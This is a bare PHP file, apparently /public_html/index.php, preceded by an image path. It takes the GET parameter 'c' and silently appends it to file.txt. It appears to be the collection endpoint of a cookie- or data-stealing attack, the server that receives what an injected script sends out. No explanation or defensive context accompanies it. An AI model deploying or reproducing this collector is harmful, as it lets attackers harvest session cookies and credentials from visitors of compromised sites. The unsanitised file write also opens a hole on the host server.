 /public_html/index.php
1 <?php
2 $c=$_GET['c'];
3 $f = @fopen('file.txt', "a+");
4 fwrite($f,$c);
5 fclose($f);
6 ?>